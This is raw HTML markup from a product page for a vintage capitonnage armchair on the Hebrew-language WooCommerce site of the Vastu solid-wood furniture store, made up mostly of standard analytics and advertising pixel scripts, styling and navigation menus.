<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["356149673485584"],"eventID":"d868efa7-4a82-4eec-aa4b-652b45b8c16c","params":{"content_ids":["12493"],"content_type":"product","content_name":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","category_name":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","value":2100,"currency":"ILS","contents":[{"id":"12493","quantity":1}],"product_price":2100,"page_title":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","post_type":"product","post_id":12493,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%9B%D7%95%D7%A8%D7%A1%D7%90-orleans2\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["356149673485584"],"eventID":"07cbad3d-7d3c-432d-acb7-fb4a1b27a93b","params":{"page_title":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","post_type":"product","post_id":12493,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%9B%D7%95%D7%A8%D7%A1%D7%90-orleans2\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["356149673485584"],"eventID":"ae88aab8-0b15-4e10-b62e-370ae0e9cdd9","params":{"page_title":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","post_type":"product","post_id":12493,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%9B%D7%95%D7%A8%D7%A1%D7%90-orleans2\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["356149673485584"],"eventID":"4605de2e-80fc-4e70-bfe5-2b83e24aaf33","params":{"page_title":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","post_type":"product","post_id":12493,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%9B%D7%95%D7%A8%D7%A1%D7%90-orleans2\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["356149673485584"],"eventID":"dd2d2693-e7b2-467a-a487-5c8104031ebb","params":{"page_title":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","post_type":"product","post_id":12493,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.vastu.co.il\/product\/%D7%9B%D7%95%D7%A8%D7%A1%D7%90-orleans2\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["356149673485584"],"advancedMatching":{"external_id":"cebbadcaacafcdcdfebdfc"},"advancedMatchingEnabled":true,"removeMetadata":false,"contentParams":{"post_type":"product","post_id":12493,"content_name":"\u05db\u05d5\u05e8\u05e1\u05d0 Vintage \u05e7\u05e4\u05d9\u05d8\u05d5\u05e0\u05d6'","categories":"\u05e8\u05d4\u05d9\u05d8\u05d9\u05dd \u05dc\u05d1\u05d9\u05ea","tags":""},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"fbp":"fb.1.1768928578.2752379460","fbc":""},"debug":"","siteUrl":"https:\/\/www.vastu.co.il","ajaxUrl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","ajax_event":"fa509fb698","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":12493,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js" id="pys-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05d4\u05e2\u05d5\u05e0\u05d9\u05dd \u05e2\u05dc \u05d4\u05d1\u05d7\u05d9\u05e8\u05d4 \u05e9\u05dc\u05da. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e7\u05d5\u05de\u05d1\u05d9\u05e0\u05e6\u05d9\u05d4 \u05d0\u05d7\u05e8\u05ea.","i18n_make_a_selection_text":"\u05d1\u05d7\u05e8 \u05d0\u05ea \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d4\u05de\u05ea\u05d0\u05d9\u05de\u05d4 \u05dc\u05e4\u05e0\u05d9 \u05d4\u05d4\u05d5\u05e1\u05e4\u05d4 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","i18n_unavailable_text":"\u05de\u05d5\u05e6\u05e8 \u05d6\u05d4 \u05d0\u05d9\u05e0\u05d5 \u05d6\u05de\u05d9\u05df \u05db\u05e8\u05d2\u05e2. \u05e0\u05d0 \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e9\u05d9\u05dc\u05d5\u05d1 \u05d0\u05d7\u05e8."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient-child/custom.js" id="customjs-js"></script>
<script type="text/javascript" id="wp-disable-css-lazy-load-js-extra">
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-font-awesome":"https:\/\/www.vastu.co.il\/wp-content\/plugins\/post-carousel-slider-for-visual-composer\/\/css\/css\/font-awesome.min.css","wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:300,400,600,700|Miriam+Libre:400,700&subset=latin,latin-ext"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wp-disable/js/css-lazy-load.min.js" id="wp-disable-css-lazy-load-js"></script>
<link rel="alternate" type="application/json+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2Fproduct%2F%25d7%259b%25d7%2595%25d7%25a8%25d7%25a1%25d7%2590-orleans2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.vastu.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vastu.co.il%2Fproduct%2F%25d7%259b%25d7%2595%25d7%25a8%25d7%25a1%25d7%2590-orleans2%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LCJ1YD1BTH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LCJ1YD1BTH');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-586ZNNK');</script>
<!-- End Google Tag Manager -->

<!-- Tiktok Pixel -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CFKEMIRC77UCCRP9AJVG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- End Tiktok Pixel -->

<meta name="google-site-verification" content="u7pc1dMQRht72banxW57l8KdWPXVfsRNdcDy2hfAo98" />

<script async="" id="msq_pixel_id" type="text/javascript" src="https://s3.eu-central-1.amazonaws.com/maskyoo-cdn/msq_pixel_2023.js?__maskyoo=0723319433&setting_api_key=dad-5b7f8c-e36&__ga4_tid=G-LCJ1YD1BTH"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1046056681"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1046056681', { ' allow_enhanced_conversions':true } ) ;‏
</script><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>				<style>
					.simple-slideout-menu-panel {
						background: #eeeeee;
						max-width: 311px;
						color: #868080 !important;
					}

					.simple-slideout-menu-panel.shadow {
						-webkit-box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
    					box-shadow: 0 0 15px 0 rgba(0,0,0,0.5);
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close .dashicons:before {
						width:30px;
						height:30px;
						font-size: 30px;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close {
						color:#000000;
					}

					.simple-slideout-menu-panel .simple-slideout-menu-close:hover {
						color:#bc0909;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) {
						color:#000000 !important;
						text-decoration:none;
					}

					a[data-trigger="simple-slideout"]:hover:not(.simple-slideout-menu-close ) {
						color:#111111 !important;
					}

					a[data-trigger="simple-slideout"]:not(.simple-slideout-menu-close ) .dashicons:before {
						width:24px;
						height:24px;
						font-size: 24px;
					}

					.simple-slideout-menu-panel  ul.slideout-menu  a {
				    	color: #868080;
				    	font-size: 20px;
				    	text-decoration: none;
				    	text-transform: uppercase;
				    	font-weight: 800;
					}

					.simple-slideout-menu-panel  ul.slideout-menu a:hover {
				    	color: #000000;
					}
				</style>
			
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.3.2 -->
<link rel="dns-prefetch" href="//maps.googleapis.com" />
<link rel="dns-prefetch" href="//www.google.com" />
<link rel="dns-prefetch" href="//maps.gstatic.com" />
<link rel="dns-prefetch" href="//connect.facebook.net" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script type="text/javascript">
    jQuery(document).ready(function ($){

    $("#he_accept").after('<span class="fackcheck"></span>');
    $(".megamenu.category-megamenu .sub-menu").prepend('<li class="mega-menu-heading"><h2>קטלוג הרהיטים</h2></li>');

    $(".woocommerce ul.products li.product .product-wrap > a").prepend('<div class="product-hover-sign"><hr><hr></div>');

    $( '.shipping-desc-block .shipping-button' ).click( function() {
    $( this ).toggleClass( 'show-desc' );
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideToggle();
} );

    $( '.shipping-desc-block .close-button' ).click( function(){
    $( '.shipping-desc-block .shipping-desc.hide-desc' ).slideUp();
    $( '.shipping-desc-block .shipping-button' ).removeClass( 'show-desc' );
} );

    $( '.accordion-title' ).click( function(){
    $( this ).siblings( '.accordion-description' ).slideToggle()
    .end().closest( '.accordion-item' ).toggleClass( 'accordion-show' )
    .siblings().find( '.accordion-description' ).slideUp().end().removeClass( 'accordion-show' );
} );
    $(".woocommerce ul.products li.product .product-wrap  a.nectar_quick_view").prepend('<span class="tooltiptext">מבט מהיר</span>');
})
;
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"IapmrZaJqBuGEAdoZwDiSGEJNWVInMfU",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script>
		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "12493";
		</script><link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="32x32" />
<link rel="icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<meta name="msapplication-TileImage" content="https://www.vastu.co.il/wp-content/uploads/2017/09/sm_logo.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="rtl product-template-default single single-product postid-12493 theme-salient woocommerce woocommerce-page woocommerce-no-js material wpb-js-composer js-comp-ver-6.9.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="simple" data-user-set-ocm="1" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="true" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >

	<!--<script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1611686139102114');
        fbq('track', 'Lead');
    </script>-->
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-586ZNNK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#2c2c2b" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="true" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="50" data-m-logo-height="40" data-padding="10" data-full-width="false" data-condense="false" >
		
	
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="default" data-secondary-text="true" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>

				<div class="nectar-center-text"><a href="tel:072-3319433">072-3319433</a></div>			            <div id="topbar-widget-area" class="chw-widget-area widget-area" role="complementary">
                <div class="textwidget custom-html-widget">האומנות 20 א.ת. חדש נתניה</div>            </div>
                        
            <div class="top-bar-search">
                <aside id="woocommerce_product_search-1" class="vastu_top_search widget woocommerce widget_product_search">
                <form role="search" method="get" class="search-form" action="https://www.vastu.co.il" data-gtm-form-interact-id="0">
                    <input type="text" class="search-field" placeholder="חפש רהיטים" value="" name="s" title="Search for:" data-gtm-form-interact-field-id="0">
                    <button type="submit" title="חפש רהיטים"><i class="fa fa-search"></i></button>
                    <input type="hidden" name="post_type" value="product">
                </form>
            </aside>
            </div>				
									<ul class="sf-menu">
						<li id="menu-item-32746" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32746"><a href="https://www.vastu.co.il/%d7%a2%d7%9c-%d7%95%d7%a1%d7%98%d7%95/"><span class="menu-title-text">על וסטו</span></a></li>
<li id="menu-item-32747" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-32747"><a href="https://www.vastu.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/"><span class="menu-title-text">צרו איתנו קשר</span></a></li>
					</ul>
					
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.vastu.co.il/" method="GET">
														 <input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.vastu.co.il" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="136" height="65" alt="רהיטי עץ מלא - Vastu" src="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png" srcset="https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 1x, https://www.vastu.co.il/wp-content/uploads/2017/10/new_vastu_logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"><div class="nectar-center-text mobile-header-number"><a href="tel:072-3319433">072-3319433</a></div></div></div>
				
						<a id="mobile-cart-link" data-cart-style="dropdown" href="https://www.vastu.co.il/cart/"><i class="icon-salient-cart"></i><div class="cart-wrap"><span>0 </span></div></a>
															<div class="slide-out-widget-area-toggle mobile-icon simple" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-32726" class="megamenu columns-4 category-megamenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-32726"><a href="https://www.vastu.co.il/%d7%a7%d7%98%d7%9c%d7%95%d7%92-%d7%a8%d7%94%d7%99%d7%98%d7%99%d7%9d/"><span class="menu-title-text">קטלוג רהיטים</span></a>
<ul class="sub-menu">
	<li id="menu-item-32727" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32727"><a href="https://www.vastu.co.il/product-category/%d7%a4%d7%99%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">פינות אוכל</span></span></div></div></a></li>
	<li id="menu-item-34179" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34179"><a href="https://www.vastu.co.il/product-category/%d7%a9%d7%95%d7%9c%d7%97%d7%a0%d7%95%d7%aa-%d7%90%d7%95%d7%9b%d7%9c-he-he-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">שולחנות אוכל</span></span></div></div></a></li>
	<li id="menu-item-32735" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32735"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כסאות</span></span></div></div></a></li>
	<li id="menu-item-32738" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32738"><a href="https://www.vastu.co.il/product-category/%d7%9e%d7%91%d7%a6%d7%a2%d7%99%d7%9d/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">מבצעים</span></span></div></div></a></li>
	<li id="menu-item-32742" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32742"><a href="https://www.vastu.co.il/product-category/%d7%97%d7%93%d7%a9/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">חדש</span></span></div></div></a></li>
	<li id="menu-item-32740" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-32740"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%9c%d7%95%d7%a0%d7%99%d7%9d-3/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">סלונים</span></span></div></div></a></li>
	<li id="menu-item-34184" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34184"><a href="https://www.vastu.co.il/product-category/%d7%a1%d7%a4%d7%94-%d7%a4%d7%99%d7%a0%d7%aa%d7%99%d7%aa-he-he/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">ספות</span></span></div></div></a></li>
	<li id="menu-item-34185" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-34185"><a href="https://www.vastu.co.il/product-category/%d7%9b%d7%95%d7%a8%d7%a1%d7%90%d7%95%d7%aa/"><div class="nectar-ext-menu-item style-img-above-text"><div class="image-layer-outer hover-default"><div class="image-layer"></div><div class="color-overlay"></div></div><div class="inner-content"><span class="title inherit-default"><span class="menu-title-text">כורסאות</span></span></div></div></a></li>
